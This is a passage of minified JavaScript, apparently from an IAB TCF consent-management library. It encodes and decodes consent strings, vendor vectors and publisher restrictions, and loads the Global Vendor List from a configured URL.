this.tcfPolicyVersion,this.cmpStatus=tt.LOADING,this.disabled=!1,this.displayStatus=nt.HIDDEN,this.eventQueue.clear()}}class gt{cmpId=mt.cmpId;cmpVersion=mt.cmpVersion;gdprApplies=mt.gdprApplies;tcfPolicyVersion=mt.tcfPolicyVersion}class vt extends gt{cmpStatus=tt.ERROR}class yt extends gt{tcString;listenerId;eventStatus;cmpStatus;isServiceSpecific;useNonStandardStacks;publisherCC;purposeOneTreatment;outOfBand;purpose;vendor;specialFeatureOptins;publisher;constructor(e,t){if(super(),this.eventStatus=mt.eventStatus,this.cmpStatus=mt.cmpStatus,this.listenerId=t,mt.gdprApplies){const t=mt.tcModel;this.tcString=mt.tcString,this.isServiceSpecific=t.isServiceSpecific,this.useNonStandardStacks=t.useNonStandardStacks,this.purposeOneTreatment=t.purposeOneTreatment,this.publisherCC=t.publisherCountryCode,this.outOfBand={allowedVendors:this.createVectorField(t.vendorsAllowed,e),disclosedVendors:this.createVectorField(t.vendorsDisclosed,e)},this.purpose={consents:this.createVectorField(t.purposeConsents),legitimateInterests:this.createVectorField(t.purposeLegitimateInterests)},this.vendor={consents:this.createVectorField(t.vendorConsents,e),legitimateInterests:this.createVectorField(t.vendorLegitimateInterests,e)},this.specialFeatureOptins=this.createVectorField(t.specialFeatureOptins),this.publisher={consents:this.createVectorField(t.publisherConsents),legitimateInterests:this.createVectorField(t.publisherLegitimateInterests),customPurpose:{consents:this.createVectorField(t.publisherCustomConsents),legitimateInterests:this.createVectorField(t.publisherCustomLegitimateInterests)},restrictions:this.createRestrictions(t.publisherRestrictions)}}}createRestrictions(e){const t={};if(e.numRestrictions>0){const n=e.getMaxVendorId();for(let s=1;s<=n;s++){const n=s.toString();e.getRestrictions(s).forEach((e=>{const s=e.purposeId.toString();t[s]||(t[s]={}),t[s][n]=e.restrictionType}))}}return t}createVectorField(e,t){return t?t.reduce(((t,n)=>(t[String(n)]=e.has(Number(n)),t)),{}):[...e].reduce(((e,t)=>(e[t[0].toString(10)]=t[1],e)),{})}}class Ct extends yt{constructor(e){super(e),delete this.outOfBand}createVectorField(e){return[...e].reduce(((e,t)=>e+=t[1]?"1":"0"),"")}createRestrictions(e){const t={};if(e.numRestrictions>0){const n=e.getMaxVendorId();e.getRestrictions().forEach((e=>{t[e.purposeId.toString()]="_".repeat(n)}));for(let s=0;s<n;s++){const n=s+1;e.getRestrictions(n).forEach((e=>{const n=e.restrictionType.toString(),r=e.purposeId.toString(),o=t[r].substr(0,s),i=t[r].substr(s+1);t[r]=o+n+i}))}}return t}}class Et extends gt{cmpLoaded=!0;cmpStatus=mt.cmpStatus;displayStatus=mt.displayStatus;apiVersion=String(mt.apiVersion);gvlVersion;constructor(){super(),mt.tcModel&&mt.tcModel.vendorListVersion&&(this.gvlVersion=+mt.tcModel.vendorListVersion)}}class _t extends ut{respond(){this.invokeCallback(new Et)}}class bt extends ht{respond(){this.throwIfParamInvalid(),this.invokeCallback(new Ct(this.param))}}class It extends Error{constructor(e){super(e),this.name="DecodingError"}}class wt extends Error{constructor(e){super(e),this.name="EncodingError"}}class St extends Error{constructor(e){super(e),this.name="GVLError"}}class kt extends Error{constructor(e,t,n=""){super(`invalid value ${t} passed for ${e} ${n}`),this.name="TCModelError"}}class Lt{static DICT="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_";static REVERSE_DICT=new Map([["A",0],["B",1],["C",2],["D",3],["E",4],["F",5],["G",6],["H",7],["I",8],["J",9],["K",10],["L",11],["M",12],["N",13],["O",14],["P",15],["Q",16],["R",17],["S",18],["T",19],["U",20],["V",21],["W",22],["X",23],["Y",24],["Z",25],["a",26],["b",27],["c",28],["d",29],["e",30],["f",31],["g",32],["h",33],["i",34],["j",35],["k",36],["l",37],["m",38],["n",39],["o",40],["p",41],["q",42],["r",43],["s",44],["t",45],["u",46],["v",47],["w",48],["x",49],["y",50],["z",51],["0",52],["1",53],["2",54],["3",55],["4",56],["5",57],["6",58],["7",59],["8",60],["9",61],["-",62],["_",63]]);static BASIS=6;static LCM=24;static encode(e){if(!/^[0-1]+$/.test(e))throw new wt("Invalid bitField");const t=e.length%this.LCM;e+=t?"0".repeat(this.LCM-t):"";let n="";for(let t=0;t<e.length;t+=this.BASIS)n+=this.DICT[parseInt(e.substr(t,this.BASIS),2)];return n}static decode(e){if(!/^[A-Za-z0-9\-_]+$/.test(e))throw new It("Invalidly encoded Base64URL string");let t="";for(let n=0;n<e.length;n++){const s=this.REVERSE_DICT.get(e[n]).toString(2);t+="0".repeat(this.BASIS-s.length)+s}return t}}class At{static langSet=new Set(["BG","CA","CS","DA","DE","EL","EN","ES","ET","FI","FR","HR","HU","IT","JA","LT","LV","MT","NL","NO","PL","PT","RO","RU","SK","SL","SV","TR","ZH"]);has(e){return At.langSet.has(e)}forEach(e){At.langSet.forEach(e)}get size(){return At.langSet.size}}class Tt{static cmpId="cmpId";static cmpVersion="cmpVersion";static consentLanguage="consentLanguage";static consentScreen="consentScreen";static created="created";static supportOOB="supportOOB";static isServiceSpecific="isServiceSpecific";static lastUpdated="lastUpdated";static numCustomPurposes="numCustomPurposes";static policyVersion="policyVersion";static publisherCountryCode="publisherCountryCode";static publisherCustomConsents="publisherCustomConsents";static publisherCustomLegitimateInterests="publisherCustomLegitimateInterests";static publisherLegitimateInterests="publisherLegitimateInterests";static publisherConsents="publisherConsents";static publisherRestrictions="publisherRestrictions";static purposeConsents="purposeConsents";static purposeLegitimateInterests="purposeLegitimateInterests";static purposeOneTreatment="purposeOneTreatment";static specialFeatureOptins="specialFeatureOptins";static useNonStandardStacks="useNonStandardStacks";static vendorConsents="vendorConsents";static vendorLegitimateInterests="vendorLegitimateInterests";static vendorListVersion="vendorListVersion";static vendorsAllowed="vendorsAllowed";static vendorsDisclosed="vendorsDisclosed";static version="version"}class Ot{clone(){const e=new this.constructor;return Object.keys(this).forEach((t=>{const n=this.deepClone(this[t]);void 0!==n&&(e[t]=n)})),e}deepClone(e){const t=typeof e;if("number"===t||"string"===t||"boolean"===t)return e;if(null!==e&&"object"===t){if("function"==typeof e.clone)return e.clone();if(e instanceof Date)return new Date(e.getTime());if(void 0!==e[Symbol.iterator]){const t=[];for(const n of e)t.push(this.deepClone(n));return e instanceof Array?t:new e.constructor(t)}{const t={};for(const n in e)e.hasOwnProperty(n)&&(t[n]=this.deepClone(e[n]));return t}}}}!function(e){e[e.NOT_ALLOWED=0]="NOT_ALLOWED",e[e.REQUIRE_CONSENT=1]="REQUIRE_CONSENT",e[e.REQUIRE_LI=2]="REQUIRE_LI"}(rt||(rt={}));class Pt extends Ot{static hashSeparator="-";purposeId_;restrictionType;constructor(e,t){super(),void 0!==e&&(this.purposeId=e),void 0!==t&&(this.restrictionType=t)}static unHash(e){const t=e.split(this.hashSeparator),n=new Pt;if(2!==t.length)throw new kt("hash",e);return n.purposeId=parseInt(t[0],10),n.restrictionType=parseInt(t[1],10),n}get hash(){if(!this.isValid())throw new Error("cannot hash invalid PurposeRestriction");return`${this.purposeId}${Pt.hashSeparator}${this.restrictionType}`}get purposeId(){return this.purposeId_}set purposeId(e){this.purposeId_=e}isValid(){return Number.isInteger(this.purposeId)&&this.purposeId>0&&(this.restrictionType===rt.NOT_ALLOWED||this.restrictionType===rt.REQUIRE_CONSENT||this.restrictionType===rt.REQUIRE_LI)}isSameAs(e){return this.purposeId===e.purposeId&&this.restrictionType===e.restrictionType}}class xt extends Ot{root=null;getRoot(){return this.root}isEmpty(){return!this.root}add(e){const t={value:e,left:null,right:null};let n;if(this.isEmpty())this.root=t;else for(n=this.root;;)if(e<n.value){if(null===n.left){n.left=t;break}n=n.left}else{if(!(e>n.value))break;if(null===n.right){n.right=t;break}n=n.right}}get(){const e=[];let t=this.root;for(;t;)if(t.left){let n=t.left;for(;n.right&&n.right!=t;)n=n.right;n.right==t?(n.right=null,e.push(t.value),t=t.right):(n.right=t,t=t.left)}else e.push(t.value),t=t.right;return e}contains(e){let t=!1,n=this.root;for(;n;){if(n.value===e){t=!0;break}e>n.value?n=n.right:e<n.value&&(n=n.left)}return t}min(e=this.root){let t;for(;e;)e.left?e=e.left:(t=e.value,e=null);return t}max(e=this.root){let t;for(;e;)e.right?e=e.right:(t=e.value,e=null);return t}remove(e,t=this.root){let n=null,s="left";for(;t;)if(e<t.value)n=t,t=t.left,s="left";else if(e>t.value)n=t,t=t.right,s="right";else{if(t.left||t.right)if(t.left)if(t.right){const e=this.min(t.right);this.remove(e,t.right),t.value=e}else n?n[s]=t.left:this.root=t.left;else n?n[s]=t.right:this.root=t.right;else n?n[s]=null:this.root=null;t=null}}static build(e){if(e&&0!==e.length){if(1===e.length){const t=new xt;return t.add(e[0]),t}{const t=e.length>>1,n=new xt;n.add(e[t]);const s=n.getRoot();if(s){if(t+1<e.length){const n=xt.build(e.slice(t+1));s.right=n?n.getRoot():null}if(t-1>0){const n=xt.build(e.slice(0,t-1));s.left=n?n.getRoot():null}}return n}}return null}}class Nt extends Ot{bitLength=0;map=new Map;gvl_;has(e){return this.map.has(e)}isOkToHave(e,t,n){let s=!0;if(this.gvl?.vendors){const r=this.gvl.vendors[n];if(r)if(e===rt.NOT_ALLOWED)s=r.legIntPurposes.includes(t)||r.purposes.includes(t);else if(r.flexiblePurposes.length)switch(e){case rt.REQUIRE_CONSENT:s=r.flexiblePurposes.includes(t)&&r.legIntPurposes.includes(t);break;case rt.REQUIRE_LI:s=r.flexiblePurposes.includes(t)&&r.purposes.includes(t)}else s=!1;else s=!1}return s}add(e,t){if(this.isOkToHave(t.restrictionType,t.purposeId,e)){const n=t.hash;this.has(n)||(this.map.set(n,new xt),this.bitLength=0),this.map.get(n).add(e)}}restrictPurposeToLegalBasis(e){const t=this.gvl.vendorIds,n=e.hash,s=function(){let e;for(e of t);return e}(),r=[...Array(s).keys()].map((e=>e+1));for(let e=1;e<=s;e++)this.has(n)||(this.map.set(n,xt.build(r)),this.bitLength=0),this.map.get(n).add(e)}getVendors(e){let t=[];if(e){const n=e.hash;this.has(n)&&(t=this.map.get(n).get())}else{const e=new Set;this.map.forEach((t=>{t.get().forEach((t=>{e.add(t)}))})),t=Array.from(e)}return t}getRestrictionType(e,t){let n;return this.getRestrictions(e).forEach((e=>{e.purposeId===t&&(void 0===n||n>e.restrictionType)&&(n=e.restrictionType)})),n}vendorHasRestriction(e,t){let n=!1;const s=this.getRestrictions(e);for(let e=0;e<s.length&&!n;e++)n=t.isSameAs(s[e]);return n}getMaxVendorId(){let e=0;return this.map.forEach((t=>{e=Math.max(t.max(),e)})),e}getRestrictions(e){const t=[];return this.map.forEach(((n,s)=>{e?n.contains(e)&&t.push(Pt.unHash(s)):t.push(Pt.unHash(s))})),t}getPurposes(){const e=new Set;return this.map.forEach(((t,n)=>{e.add(Pt.unHash(n).purposeId)})),Array.from(e)}remove(e,t){const n=t.hash,s=this.map.get(n);s&&(s.remove(e),s.isEmpty()&&(this.map.delete(n),this.bitLength=0))}set gvl(e){this.gvl_||(this.gvl_=e,this.map.forEach(((e,t)=>{const n=Pt.unHash(t);e.get().forEach((t=>{this.isOkToHave(n.restrictionType,n.purposeId,t)||e.remove(t)}))})))}get gvl(){return this.gvl_}isEmpty(){return 0===this.map.size}get numRestrictions(){return this.map.size}}!function(e){e.COOKIE="cookie",e.WEB="web",e.APP="app"}(ot||(ot={})),function(e){e.CORE="core",e.VENDORS_DISCLOSED="vendorsDisclosed",e.VENDORS_ALLOWED="vendorsAllowed",e.PUBLISHER_TC="publisherTC"}(it||(it={}));class Rt{static ID_TO_KEY=[it.CORE,it.VENDORS_DISCLOSED,it.VENDORS_ALLOWED,it.PUBLISHER_TC];static KEY_TO_ID={[it.CORE]:0,[it.VENDORS_DISCLOSED]:1,[it.VENDORS_ALLOWED]:2,[it.PUBLISHER_TC]:3}}class Dt extends Ot{bitLength=0;maxId_=0;set_=new Set;*[Symbol.iterator](){for(let e=1;e<=this.maxId;e++)yield[e,this.has(e)]}values(){return this.set_.values()}get maxId(){return this.maxId_}has(e){return this.set_.has(e)}unset(e){Array.isArray(e)?e.forEach((e=>this.unset(e))):"object"==typeof e?this.unset(Object.keys(e).map((e=>Number(e)))):(this.set_.delete(Number(e)),this.bitLength=0,e===this.maxId&&(this.maxId_=0,this.set_.forEach((e=>{this.maxId_=Math.max(this.maxId,e)}))))}isIntMap(e){let t="object"==typeof e;return t=t&&Object.keys(e).every((t=>{let n=Number.isInteger(parseInt(t,10));return n=n&&this.isValidNumber(e[t].id),n=n&&void 0!==e[t].name,n})),t}isValidNumber(e){return parseInt(e,10)>0}isSet(e){let t=!1;return e instanceof Set&&(t=Array.from(e).every(this.isValidNumber)),t}set(e){if(Array.isArray(e))e.forEach((e=>this.set(e)));else if(this.isSet(e))this.set(Array.from(e));else if(this.isIntMap(e))this.set(Object.keys(e).map((e=>Number(e))));else{if(!this.isValidNumber(e))throw new kt("set()",e,"must be positive integer array, positive integer, Set<number>, or IntMap");this.set_.add(e),this.maxId_=Math.max(this.maxId,e),this.bitLength=0}}empty(){this.set_=new Set}forEach(e){for(let t=1;t<=this.maxId;t++)e(this.has(t),t)}get size(){return this.set_.size}setAll(e){this.set(e)}}class Vt{static[Tt.cmpId]=12;static[Tt.cmpVersion]=12;static[Tt.consentLanguage]=12;static[Tt.consentScreen]=6;static[Tt.created]=36;static[Tt.isServiceSpecific]=1;static[Tt.lastUpdated]=36;static[Tt.policyVersion]=6;static[Tt.publisherCountryCode]=12;static[Tt.publisherLegitimateInterests]=24;static[Tt.publisherConsents]=24;static[Tt.purposeConsents]=24;static[Tt.purposeLegitimateInterests]=24;static[Tt.purposeOneTreatment]=1;static[Tt.specialFeatureOptins]=12;static[Tt.useNonStandardStacks]=1;static[Tt.vendorListVersion]=12;static[Tt.version]=6;static anyBoolean=1;static encodingType=1;static maxId=16;static numCustomPurposes=6;static numEntries=12;static numRestrictions=12;static purposeId=6;static restrictionType=2;static segmentType=3;static singleOrRange=1;static vendorId=16}class Mt{static encode(e,t){let n;if("string"==typeof e&&(e=parseInt(e,10)),n=e.toString(2),n.length>t||e<0)throw new wt(`${e} too large to encode into ${t}`);return n.length<t&&(n="0".repeat(t-n.length)+n),n}static decode(e,t){if(t!==e.length)throw new It("invalid bit length");return parseInt(e,2)}}class Ft{static encode(e,t){return Mt.encode(Math.round(e.getTime()/100),t)}static decode(e,t){if(t!==e.length)throw new It("invalid bit length");const n=new Date;return n.setTime(100*Mt.decode(e,t)),n}}class Ut{static encode(e){return String(Number(e))}static decode(e){return"1"===e}}class Bt{static encode(e,t){let n="";for(let s=1;s<=t;s++)n+=Ut.encode(e.has(s));return n}static decode(e,t){if(e.length!==t)throw new It("bitfield encoding length mismatch");const n=new Dt;for(let s=1;s<=t;s++)Ut.decode(e[s-1])&&n.set(s);return n.bitLength=e.length,n}}class Ht{static encode(e,t){const n=(e=e.toUpperCase()).charCodeAt(0)-65,s=e.charCodeAt(1)-65;if(n<0||n>25||s<0||s>25)throw new wt(`invalid language code: ${e}`);if(t%2==1)throw new wt(`numBits must be even, ${t} is not valid`);t/=2;return Mt.encode(n,t)+Mt.encode(s,t)}static decode(e,t){let n;if(t!==e.length||e.length%2)throw new It("invalid bit length for language");{const t=65,s=e.length/2,r=Mt.decode(e.slice(0,s),s)+t,o=Mt.decode(e.slice(s),s)+t;n=String.fromCharCode(r)+String.fromCharCode(o)}return n}}class jt{static encode(e){let t=Mt.encode(e.numRestrictions,Vt.numRestrictions);return e.isEmpty()||e.getRestrictions().forEach((n=>{t+=Mt.encode(n.purposeId,Vt.purposeId),t+=Mt.encode(n.restrictionType,Vt.restrictionType);const s=e.getVendors(n),r=s.length;let o=0,i=0,a="";for(let t=0;t<r;t++){const n=s[t];0===i&&(o++,i=n);const c=s[r-1],l=e.gvl.vendorIds,d=e=>{for(;++e<=c&&!l.has(e););return e};if(t===r-1||s[t+1]>d(n)){const e=!(n===i);a+=Ut.encode(e),a+=Mt.encode(i,Vt.vendorId),e&&(a+=Mt.encode(n,Vt.vendorId)),i=0}}t+=Mt.encode(o,Vt.numEntries),t+=a})),t}static decode(e){let t=0;const n=new Nt,s=Mt.decode(e.substr(t,Vt.numRestrictions),Vt.numRestrictions);t+=Vt.numRestrictions;for(let r=0;r<s;r++){const s=Mt.decode(e.substr(t,Vt.purposeId),Vt.purposeId);t+=Vt.purposeId;const r=Mt.decode(e.substr(t,Vt.restrictionType),Vt.restrictionType);t+=Vt.restrictionType;const o=new Pt(s,r),i=Mt.decode(e.substr(t,Vt.numEntries),Vt.numEntries);t+=Vt.numEntries;for(let s=0;s<i;s++){const s=Ut.decode(e.substr(t,Vt.anyBoolean));t+=Vt.anyBoolean;const r=Mt.decode(e.substr(t,Vt.vendorId),Vt.vendorId);if(t+=Vt.vendorId,s){const s=Mt.decode(e.substr(t,Vt.vendorId),Vt.vendorId);if(t+=Vt.vendorId,s<r)throw new It(`Invalid RangeEntry: endVendorId ${s} is less than ${r}`);for(let e=r;e<=s;e++)n.add(e,o)}else n.add(r,o)}}return n.bitLength=t,n}}!function(e){e[e.FIELD=0]="FIELD",e[e.RANGE=1]="RANGE"}(at||(at={}));class qt{static encode(e){const t=[];let n,s=[],r=Mt.encode(e.maxId,Vt.maxId),o="";const i=Vt.maxId+Vt.encodingType,a=i+e.maxId,c=2*Vt.vendorId+Vt.singleOrRange+Vt.numEntries;let l=i+Vt.numEntries;return e.forEach(((r,i)=>{if(o+=Ut.encode(r),n=e.maxId>c&&l<a,n&&r){e.has(i+1)?0===s.length&&(s.push(i),l+=Vt.singleOrRange,l+=Vt.vendorId):(s.push(i),l+=Vt.vendorId,t.push(s),s=[])}})),n?(r+=String(at.RANGE),r+=this.buildRangeEncoding(t)):(r+=String(at.FIELD),r+=o),r}static decode(e,t){let n,s=0;const r=Mt.decode(e.substr(s,Vt.maxId),Vt.maxId);s+=Vt.maxId;const o=Mt.decode(e.charAt(s),Vt.encodingType);if(s+=Vt.encodingType,o===at.RANGE){if(n=new Dt,1===t){if("1"===e.substr(s,1))throw new It("Unable to decode default consent=1");s++}const r=Mt.decode(e.substr(s,Vt.numEntries),Vt.numEntries);s+=Vt.numEntries;for(let t=0;t<r;t++){const t=Ut.decode(e.charAt(s));s+=Vt.singleOrRange;const r=Mt.decode(e.substr(s,Vt.vendorId),Vt.vendorId);if(s+=Vt.vendorId,t){const t=Mt.decode(e.substr(s,Vt.vendorId),Vt.vendorId);s+=Vt.vendorId;for(let e=r;e<=t;e++)n.set(e)}else n.set(r)}}else{const t=e.substr(s,r);s+=r,n=Bt.decode(t,r)}return n.bitLength=s,n}static buildRangeEncoding(e){const t=e.length;let n=Mt.encode(t,Vt.numEntries);return e.forEach((e=>{const t=1===e.length;n+=Ut.encode(!t),n+=Mt.encode(e[0],Vt.vendorId),t||(n+=Mt.encode(e[1],Vt.vendorId))})),n}}function Gt(){return{[Tt.version]:Mt,[Tt.created]:Ft,[Tt.lastUpdated]:Ft,[Tt.cmpId]:Mt,[Tt.cmpVersion]:Mt,[Tt.consentScreen]:Mt,[Tt.consentLanguage]:Ht,[Tt.vendorListVersion]:Mt,[Tt.policyVersion]:Mt,[Tt.isServiceSpecific]:Ut,[Tt.useNonStandardStacks]:Ut,[Tt.specialFeatureOptins]:Bt,[Tt.purposeConsents]:Bt,[Tt.purposeLegitimateInterests]:Bt,[Tt.purposeOneTreatment]:Ut,[Tt.publisherCountryCode]:Ht,[Tt.vendorConsents]:qt,[Tt.vendorLegitimateInterests]:qt,[Tt.publisherRestrictions]:jt,segmentType:Mt,[Tt.vendorsDisclosed]:qt,[Tt.vendorsAllowed]:qt,[Tt.publisherConsents]:Bt,[Tt.publisherLegitimateInterests]:Bt,[Tt.numCustomPurposes]:Mt,[Tt.publisherCustomConsents]:Bt,[Tt.publisherCustomLegitimateInterests]:Bt}}class zt{1={[it.CORE]:[Tt.version,Tt.created,Tt.lastUpdated,Tt.cmpId,Tt.cmpVersion,Tt.consentScreen,Tt.consentLanguage,Tt.vendorListVersion,Tt.purposeConsents,Tt.vendorConsents]};2={[it.CORE]:[Tt.version,Tt.created,Tt.lastUpdated,Tt.cmpId,Tt.cmpVersion,Tt.consentScreen,Tt.consentLanguage,Tt.vendorListVersion,Tt.policyVersion,Tt.isServiceSpecific,Tt.useNonStandardStacks,Tt.specialFeatureOptins,Tt.purposeConsents,Tt.purposeLegitimateInterests,Tt.purposeOneTreatment,Tt.publisherCountryCode,Tt.vendorConsents,Tt.vendorLegitimateInterests,Tt.publisherRestrictions],[it.PUBLISHER_TC]:[Tt.publisherConsents,Tt.publisherLegitimateInterests,Tt.numCustomPurposes,Tt.publisherCustomConsents,Tt.publisherCustomLegitimateInterests],[it.VENDORS_ALLOWED]:[Tt.vendorsAllowed],[it.VENDORS_DISCLOSED]:[Tt.vendorsDisclosed]}}class Wt{1=[it.CORE];2=[it.CORE];constructor(e,t){if(2===e.version)if(e.isServiceSpecific)this[2].push(it.PUBLISHER_TC);else{const n=!(!t||!t.isForVendors);n&&!0!==e[Tt.supportOOB]||this[2].push(it.VENDORS_DISCLOSED),n&&(e[Tt.supportOOB]&&e[Tt.vendorsAllowed].size>0&&this[2].push(it.VENDORS_ALLOWED),this[2].push(it.PUBLISHER_TC))}}}class $t{static fieldSequence=new zt;static encode(e,t){let n;try{n=this.fieldSequence[String(e.version)][t]}catch(n){throw new wt(`Unable to encode version: ${e.version}, segment: ${t}`)}let s="";t!==it.CORE&&(s=Mt.encode(Rt.KEY_TO_ID[t],Vt.segmentType));const r=Gt();return n.forEach((n=>{const o=e[n],i=r[n];let a=Vt[n];void 0===a&&this.isPublisherCustom(n)&&(a=Number(e[Tt.numCustomPurposes]));try{s+=i.encode(o,a)}catch(e){throw new wt(`Error encoding ${t}->${n}: ${e.message}`)}})),Lt.encode(s)}static decode(e,t,n){const s=Lt.decode(e);let r=0;n===it.CORE&&(t.version=Mt.decode(s.substr(r,Vt[Tt.version]),Vt[Tt.version])),n!==it.CORE&&(r+=Vt.segmentType);const o=this.fieldSequence[String(t.version)][n],i=Gt();return o.forEach((e=>{const n=i[e];let o=Vt[e];if(void 0===o&&this.isPublisherCustom(e)&&(o=Number(t[Tt.numCustomPurposes])),0!==o){const i=s.substr(r,o);if(t[e]=n===qt?n.decode(i,t.version):n.decode(i,o),Number.isInteger(o))r+=o;else{if(!Number.isInteger(t[e].bitLength))throw new It(e);r+=t[e].bitLength}}})),t}static isPublisherCustom(e){return 0===e.indexOf("publisherCustom")}}class Qt{static processor=[e=>e,(e,t)=>{e.publisherRestrictions.gvl=t,e.purposeLegitimateInterests.unset(1);const n=new Map;return n.set("legIntPurposes",e.vendorLegitimateInterests),n.set("purposes",e.vendorConsents),n.forEach(((n,s)=>{n.forEach(((r,o)=>{if(r){const r=t.vendors[o];if(!r||r.deletedDate)n.unset(o);else if(0===r[s].length)if("legIntPurposes"===s&&0===r.purposes.length&&0===r.legIntPurposes.length&&r.specialPurposes.length>0);else if(e.isServiceSpecific)if(0===r.flexiblePurposes.length)n.unset(o);else{const t=e.publisherRestrictions.getRestrictions(o);let r=!1;for(let e=0,n=t.length;e<n&&!r;e++)r=t[e].restrictionType===rt.REQUIRE_CONSENT&&"purposes"===s||t[e].restrictionType===rt.REQUIRE_LI&&"legIntPurposes"===s;r||n.unset(o)}else n.unset(o)}}))})),e.vendorsDisclosed.set(t.vendors),e}];static process(e,t){const n=e.gvl;if(!n)throw new wt("Unable to encode TCModel without a GVL");if(!n.isReady)throw new wt("Unable to encode TCModel tcModel.gvl.readyPromise is not resolved");(e=e.clone()).consentLanguage=n.language.toUpperCase(),t?.version>0&&t?.version<=this.processor.length?e.version=t.version:e.version=this.processor.length;const s=e.version-1;if(!this.processor[s])throw new wt(`Invalid version: ${e.version}`);return this.processor[s](e,n)}}class Yt{static absCall(e,t,n,s){return new Promise(((r,o)=>{const i=new XMLHttpRequest;i.withCredentials=n,i.addEventListener("load",(()=>{if(i.readyState==XMLHttpRequest.DONE)if(i.status>=200&&i.status<300){let e=i.response;if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}r(e)}else o(new Error(`HTTP Status: ${i.status} response type: ${i.responseType}`))})),i.addEventListener("error",(()=>{o(new Error("error"))})),i.addEventListener("abort",(()=>{o(new Error("aborted"))})),null===t?i.open("GET",e,!0):i.open("POST",e,!0),i.responseType="json",i.timeout=s,i.ontimeout=()=>{o(new Error("Timeout "+s+"ms "+e))},i.send(t)}))}static post(e,t,n=!1,s=0){return this.absCall(e,JSON.stringify(t),n,s)}static fetch(e,t=!1,n=0){return this.absCall(e,null,t,n)}}class Jt extends Ot{static LANGUAGE_CACHE=new Map;static CACHE=new Map;static LATEST_CACHE_KEY=0;static DEFAULT_LANGUAGE="EN";static consentLanguages=new At;static baseUrl_;static set baseUrl(e){if(/^https?:\/\/vendorlist\.consensu\.org\//.test(e))throw new St("Invalid baseUrl!  You may not pull directly from vendorlist.consensu.org and must provide your own cache");e.length>0&&"/"!==e[e.length-1]&&(e+="/"),this.baseUrl_=e}static get baseUrl(){return this.baseUrl_}static latestFilename="vendor-list.json";static versionedFilename="archives/vendor-list-v[VERSION].json";static languageFilename="purposes-[LANG].json";readyPromise;gvlSpecificationVersion;vendorListVersion;tcfPolicyVersion;lastUpdated;purposes;specialPurposes;features;specialFeatures;isReady_=!1;vendors_;vendorIds;fullVendorList;byPurposeVendorMap;bySpecialPurposeVendorMap;byFeatureVendorMap;bySpecialFeatureVendorMap;stacks;lang_;isLatest=!1;constructor(e){super();let t=Jt.baseUrl;if(this.lang_=Jt.DEFAULT_LANGUAGE,this.isVendorList(e))this.populate(e),this.readyPromise=Promise.resolve();else{if(!t)throw new St("must specify GVL.baseUrl before loading GVL json");if(e>0){const n=e;Jt.CACHE.has(n)?(this.populate(Jt.CACHE.get(n)),this.readyPromise=Promise.resolve()):(t+=Jt.versionedFilename.replace("[VERSION]",String(n)),this.readyPromise=this.fetchJson(t))}else Jt.CACHE.has(Jt.LATEST_CACHE_KEY)?(this.populate(Jt.CACHE.get(Jt.LATEST_CACHE_KEY)),this.readyPromise=Promise.resolve()):(this.isLatest=!0,this.readyPromise=this.fetchJson(t+Jt.latestFilename))}}static emptyLanguageCache(e){let t=!1;return void 0===e&&Jt.LANGUAGE_CACHE.size>0?(Jt.LANGUAGE_CACHE=new Map,t=!0):"string"==typeof e&&this.consentLanguages.has(e.toUpperCase())&&(Jt.LANGUAGE_CACHE.delete(e.toUpperCase()),t=!0),t}static emptyCache(e){let t=!1;return Number.isInteger(e)&&e>=0?(Jt.CACHE.delete(e),t=!0):void 0===e&&(Jt.CACHE=new Map,t=!0),t}cacheLanguage(){Jt.LANGUAGE_CACHE.has(this.lang_)||Jt.LANGUAGE_CACHE.set(this.lang_,{purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks})}async fetchJson(e){try{this.populate(await Yt.fetch(e))}catch(e){throw new St(e.message)}}getJson(){return JSON.parse(JSON.stringify({gvlSpecificationVersion:this.gvlSpecificationVersion,vendorListVersion:this.vendorListVersion,tcfPolicyVersion:this.tcfPolicyVersion,lastUpdated:this.lastUpdated,purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,vendors:this.fullVendorList}))}async changeLanguage(e){const t=e.toUpperCase();if(!Jt.consentLanguages.has(t))throw new St(`unsupported language ${e}`);if(t!==this.lang_)if(this.lang_=t,Jt.LANGUAGE_CACHE.has(t)){const e=Jt.LANGUAGE_CACHE.get(t);for(const t in e)e.hasOwnProperty(t)&&(this[t]=e[t])}else{const t=Jt.baseUrl+Jt.languageFilename.replace("[LANG]",e);try{await this.fetchJson(t),this.cacheLanguage()}catch(e){throw new St("unable to load language: "+e.message)}}}get language(){return this.lang_}isVendorList(e){return void 0!==e&&void 0!==e.vendors}populate(e){this.purposes=e.purposes,this.specialPurposes=e.specialPurposes,this.features=e.features,this.specialFeatures=e.specialFeatures,this.stacks=e.stacks,this.isVendorList(e)&&(this.gvlSpecificationVersion=e.gvlSpecificationVersion,this.tcfPolicyVersion=e.tcfPolicyVersion,this.vendorListVersion=e.vendorListVersion,this.lastUpdated=e.lastUpdated,"string"==typeof this.lastUpdated&&(this.lastUpdated=new Date(this.lastUpdated)),this.vendors_=e.vendors,this.fullVendorList=e.vendors,this.mapVendors(),this.isReady_=!0,this.isLatest&&Jt.CACHE.set(Jt.LATEST_CACHE_KEY,this.getJson()),Jt.CACHE.has(this.vendorListVersion)||Jt.CACHE.set(this.vendorListVersion,this.getJson())),this.cacheLanguage()}mapVendors(e){this.byPurposeVendorMap={},this.bySpecialPurposeVendorMap={},this.byFeatureVendorMap={},this.bySpecialFeatureVendorMap={},Object.keys(this.purposes).forEach((e=>{this.byPurposeVendorMap[e]={legInt:new Set,consent:new Set,flexible:new Set}})),Object.keys(this.specialPurposes).forEach((e=>{this.bySpecialPurposeVendorMap[e]=new Set})),Object.keys(this.features).forEach((e=>{this.byFeatureVendorMap[e]=new Set})),Object.keys(this.specialFeatures).forEach((e=>{this.bySpecialFeatureVendorMap[e]=new Set})),Array.isArray(e)||(e=Object.keys(this.fullVendorList).map((e=>+e))),this.vendorIds=new Set(e),this.vendors_=e.reduce(((e,t)=>{const n=this.vendors_[String(t)];return n&&void 